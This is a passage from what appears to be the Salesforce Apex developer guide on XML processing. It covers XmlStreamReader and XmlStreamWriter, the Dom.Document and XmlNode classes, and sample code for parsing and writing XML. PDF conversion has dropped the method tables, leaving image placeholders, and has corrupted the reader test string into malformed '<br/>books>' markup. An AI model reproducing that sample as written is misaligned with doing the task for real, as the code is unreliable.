





## **XmlStreamReader Example**

The following example processes an XML string.

```
public class XmlStreamReaderDemo {
// Create a class Book for processing
   public class Book {
    String name;
     String author;
   }
  Book[] parseBooks(XmlStreamReader reader) {
     Book[] books = new Book[0];while(reader.hasNext()) {
// Start at the beginning of the book and make sure that it is a book
```

```
if (reader.getEventType() == XmlTag.START_ELEMENT) {
            if ('Book' == reader.getLocalName()) {
// Pass the book to the parseBook method (below)
                Book book = parseBook(reader);
                books.add(book);
            }
         }
        reader.next();
     }
   return books;
  }
// Parse through the XML, deterimine the auther and the characters
  Book parseBook(XmlStreamReader reader) {
    Book book = new Book();
    book.author = reader.getAttributeValue(null, 'author');
    while(reader.hasNext()) {
        if (reader.getEventType() == XmlTag.END_ELEMENT) {
           break;
        } else if (reader.getEventType() == XmlTag.CHARACTERS) {
          book.name = reader.getText();
        }
        reader.next();
     }
    return book;
   }
// Test that the XML string contains specific values
  static testMethod void testBookParser() {
    XmlStreamReaderDemo demo = new XmlStreamReaderDemo();
    String str = '<br/>books><br/>book author="Chatty">Foo bar</book>' +
        '<book author="Sassy">Baz</book></books>';
    XmlStreamReader reader = new XmlStreamReader(str);
    Book[] books = demo.parseBooks(reader);
    System.debug(books.size());
    for (Book book : books) {
      System.debug(book);
     }
   }
}
```
#### <span id="page-480-0"></span>**XmlStreamWriter Class**

Similar to the XMLStreamWriter utility class from [StAX,](http://stax.codehaus.org/) methods in the XmlStreamWriter class enable the writing of XML data. For example, you can use the XmlStreamWriter class to programmatically construct an XML document, then use [HTTP Classes](#page-463-0) to send the document to an external server.

The following code snippet illustrates how to instantiate a new XmlStreamWriter:

```
XmlStreamWriter w = new XmlStreamWriter();
```
**Note:** The XmlStreamWriter class in Apex is based on its counterpart in Java. See [https://stax-utils.dev.java.net/nonav/javadoc/api/javax/xml/stream/XMLStreamWriter.html](https://stax-utils.dev.java.net/nonav/javadoc/api/javax/xml/stream/XMLStreamReader.html).

The following methods are available to support writing XML files:



## **XML Writer Methods Example**

The following example writes an XML document and tests the validity of it.



**Note:** The Hello World and the shipping invoice samples require custom fields and objects. You can either create these on your own, or download the objects, fields and Apex code as a managed packaged from Force.com AppExchange. For more information, see [wiki.developerforce.com/index.php/Documentation](http://wiki.developerforce.com/index.php/Documentation).

```
public class XmlWriterDemo {
```

```
public String getXml() {
    XmlStreamWriter w = new XmlStreamWriter();
    w.writeStartDocument(null, '1.0');
    w.writeProcessingInstruction('target', 'data');
    w.writeStartElement('m', 'Library', 'http://www.book.com');
    w.writeNamespace('m', 'http://www.book.com');
    w.writeComment('Book starts here');
    w.setDefaultNamespace('http://www.defns.com');
    w.writeCData('<Cdata> I like CData </Cdata>');
    w.writeStartElement(null, 'book', null);
    w.writedefaultNamespace('http://www.defns.com');
    w.writeAttribute(null, null, 'author', 'Manoj');
    w.writeCharacters('This is my book');
    w.writeEndElement(); //end book
    w.writeEmptyElement(null, 'ISBN', null);
    w.writeEndElement(); //end library
    w.writeEndDocument();
    String xmlOutput = w.getXmlString();
    w.close();
     return xmlOutput;
   }
public static TestMethod void basicTest() {
     XmlWriterDemo demo = new XmlWriterDemo();
     String result = demo.getXml();
     String expected = '<?xml version="1.0"?><?target data?>' +
        '<m:Library xmlns:m="http://www.book.com">' +
  '<!--Book starts here-->' +
   '<![CDATA[<Cdata> I like CData </Cdata>]]>' +
//make sure you put the next two lines on one line in your code.
        '<book xmlns="http://www.defns.com" author="Manoj">' +
            'This is my book</book><ISBN/></m:Library>';
     System.assert(result == expected);
   }
```
## **DOM Classes**

<span id="page-482-0"></span>}

DOM (Document Object Model) classes help you to parse or generate XML content. You can use these classes to work with any XML content. One common application is to use the classes to generate the body of a request created by  $HttpRequest$ or to parse a response accessed by [HttpResponse](#page-466-0). The DOM represents an XML document as a hierarchy of nodes. Some nodes may be branch nodes and have child nodes, while others are leaf nodes with no children.

The DOM classes are contained in the Dom namespace.

Use the [Document](#page-483-0) Class to process the content in the body of the XML document.

Use the [XmlNode](#page-485-0) Class to work with a node in the XML document.

## <span id="page-483-0"></span>**Document Class**

Use the Document class to process XML content. One common application is to use it to create the body of a request for [HttpRequest](#page-464-0) or to parse a response accessed by [HttpResponse](#page-466-0).

## <span id="page-483-1"></span>**XML Namespaces**

An XML namespace is a collection of names identified by a URI reference and used in XML documents to uniquely identify element types and attribute names. Names in XML namespaces may appear as qualified names, which contain a single colon, separating the name into a namespace prefix and a local part. The prefix, which is mapped to a URI reference, selects a namespace. The combination of the universally managed URI namespace and the document's own namespace produces identifiers that are universally unique.

The following XML element has a namespace of  $http://my.name.space$  and a prefix of myprefix.

<sampleElement xmlns:myprefix="http://my.name.space" />

In the following example, the XML element has two attributes:

- The first attribute has a key of dimension; the value is 2.
- The second attribute has a key namespace of http://ns1; the value namespace is http://ns2; the key is foo; the value is bar.

<square dimension="2" ns1:foo="ns2:bar" xmlns:ns1="http://ns1" xmlns:ns2="http://ns2" />

## **Methods**

The Document class has the following methods:





#### **Document Example**

For the purposes of the sample below, assume that the url argument passed into the parseResponseDom method returns this XML response:

```
<address>
    <name>Kirk Stevens</name>
    <street1>808 State St</street1>
   <street2>Apt. 2</street2>
   <city>Palookaville</city>
   <state>PA</state>
    <country>USA</country>
</address>
```
The following example illustrates how to use DOM classes to parse the XML response returned in the body of a GET request:

```
public class DomDocument {
    // Pass in the URL for the request
    // For the purposes of this sample,assume that the URL
    // returns the XML shown above in the response body
    public void parseResponseDom(String url){
        Http h = new Http();
       HttpRequest req = new HttpRequest();
        // url that returns the XML in the response body
       req.setEndpoint(url);
        req.setMethod('GET');
        HttpResponse res = h.send(req);
        Dom.Document doc = res.getBodyDocument();
        //Retrieve the root element for this document.
        Dom.XMLNode address = doc.getRootElement();
        String name = address.getChildElement('name', null).getText();
        String state = address.getChildElement('state', null).getText();
        // print out specific elements
        System.debug('Name: ' + name);
        System.debug('State: ' + state);
        // Alternatively, loop through the child elements.
        // This prints out all the elements of the address
        for(Dom.XMLNode child : address.getChildElements()) {
           System.debug(child.getText());
        }
    }
}
```
## <span id="page-485-0"></span>**XmlNode Class**

Use the XmlNode class to work with a node in an XML document. The DOM represents an XML document as a hierarchy of nodes. Some nodes may be branch nodes and have child nodes, while others are leaf nodes with no children.

## <span id="page-485-1"></span>**Node Types**

There are different types of DOM nodes available in Apex. XmlNodeType is an enum of these different types. The values are:

- COMMENT
- **ELEMENT**
- TEXT

It is important to distinguish between elements and nodes in an XML document. The following is a simple XML example:

```
<name><firstName>Suvain</firstName>
    <lastName>Singh</lastName>
</name>
```
This example contains three XML elements: name, firstName, and lastName. It contains five nodes: the three name, firstName, and lastName element nodes, as well as two text nodes—Suvain and Singh. Note that the text within an element node is considered to be a separate text node.

For more information about the methods shared by all enums, see [Enum Methods](#page-313-0) on page 312.

## **Methods**

The XmlNode class has the following methods:





